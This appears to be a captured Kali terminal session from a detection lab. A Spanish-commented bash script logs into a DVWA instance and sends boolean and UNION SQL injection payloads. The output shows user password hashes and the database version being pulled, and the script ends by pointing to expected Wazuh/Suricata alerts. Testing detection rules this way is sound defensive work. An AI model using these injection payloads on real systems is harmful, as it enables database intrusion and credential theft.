 ┌──(kali㉿kali)-[~]
└─$ cat > ~/ataque3.sh <<'EOF'
TARGET=192.168.56.10; CJ=/tmp/dvwa-cookies.txt
echo "[1/3] Renovando sesion DVWA (nivel low)..."
TOKEN=$(curl -s -c $CJ http://$TARGET/login.php | grep -oP "user_token' value='\K[^']+")
curl -s -b $CJ -c $CJ -d "username=admin&password=password&Login=Login&user_token=$TOKEN" http://$TARGET/login.php -o /dev/null
SESS=$(grep PHPSESSID $CJ | awk '{print $7}'); echo "      Sesion: ${SESS:0:8}..."
inj() { curl -s -b $CJ -b "security=low" -G "http://$TARGET/vulnerabilities/sqli/" --data-urlencode "id=$1" --data-urlencode "Submit=Submit"; }
echo "[2/3] Enviando inyecciones SQL -- INICIO: $(date '+%H:%M:%S')"
echo "  (a) Boolean-based:  1' OR '1'='1"
inj "1' OR '1'='1" | sed 's/<[^>]*>/ /g' | grep -oE "First name: +[^ ]+ +Surname: +[^ ]+" | head -3
echo "  (b) UNION -> extrae usuarios y hashes de la tabla users:"
inj "1' UNION SELECT user, password FROM users-- -" | sed 's/<[^>]*>/ /g' | grep -oE "First name: +[^ ]+ +Surname: +[a-f0-9]{32}"
echo "  (c) UNION -> version de la base de datos:"
inj "1' UNION SELECT null, version()-- -" | sed 's/<[^>]*>/ /g' | grep -oE "Surname: +[0-9][^ ]*" | head -1
echo "      FIN: $(date '+%H:%M:%S')"
echo "[3/3] Listo. Las alertas deben aparecer en Wazuh (regla Suricata 1000003 / Wazuh 100120)."
EOF
bash ~/ataque3.sh
[1/3] Renovando sesion DVWA (nivel low)...
      Sesion: 2l8etm6v...
[2/3] Enviando inyecciones SQL -- INICIO: 17:56:19
  (a) Boolean-based:  1' OR '1'='1
First name: admin Surname: admin
First name: Gordon Surname: Brown
First name: Hack Surname: Me
  (b) UNION -> extrae usuarios y hashes de la tabla users:
First name: admin Surname: 5f4dcc3b5aa765d61d8327deb882cf99
First name: gordonb Surname: e99a18c428cb38d5f260853678922e03
First name: 1337 Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
First name: pablo Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
First name: smithy Surname: 5f4dcc3b5aa765d61d8327deb882cf99
  (c) UNION -> version de la base de datos:
Surname: 10.1.26-MariaDB-0+deb9u1
      FIN: 17:56:19
[3/3] Listo. Las alertas deben aparecer en Wazuh (regla Suricata 1000003 / Wazuh 100120).
KALI